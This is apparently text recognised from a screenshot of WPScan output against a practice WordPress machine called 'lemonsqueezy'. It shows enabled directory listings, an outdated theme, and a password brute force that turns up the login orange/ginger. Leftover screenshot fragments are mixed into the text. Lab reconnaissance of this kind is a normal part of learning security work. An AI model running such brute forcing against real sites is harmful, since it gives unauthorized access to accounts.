 shared
folders
[!] Upload directory has directory listing enabled: http://lemonsqueezy/wordpress/wp-content/uploads/
[!] Includes directory has directory listing enabled: http://lemonsqueezy/wordpress/wp-includes/
[+] Enumerating WordPress version ...
[+] WordPress version 4.8.9
restart-vm-
tools
[+] WordPress theme in use: twentyseventeen - v1.3
[+] Name: twentyseventeen - v1.3
 |  Last updated: 2018-08-02T00:00:00.000Z
 |  Location: http://lemonsqueezy/wordpress/wp-content/themes/twentyseventeen/
 |  Readme: http://lemonsqueezy/wordpress/wp-content/themes/twentyseventeen/README.txt
[!] The version is out of date, the latest version is 1.7
 |  Style URL: http://lemonsqueezy/wordpress/wp-content/themes/twentyseventeen/style.css
 |  Theme Name: Twenty Seventeen
 |  Theme URI: https://wordpress.org/themes/twentyseventeen/
 |  Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a...
 |  Author: the WordPress team
 |  Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found passively
[+] Starting the password brute forcer
  [+] [SUCCESS] Login : orange Password : ginger
  Brute Forcing 'orange' Time: 00:00:00 <====  > (12 / 15) 80.00%  ETA: 00:00:00
  +----+--------+------+----------+
  | ID | Login  | Name | Password |
  +----+--------+------+----------+
  |    | orange |      | ginger   |
  +----+--------+------+----------+
[+] Finished: Tue Jun  9 07:39:25 2020
Activate Windows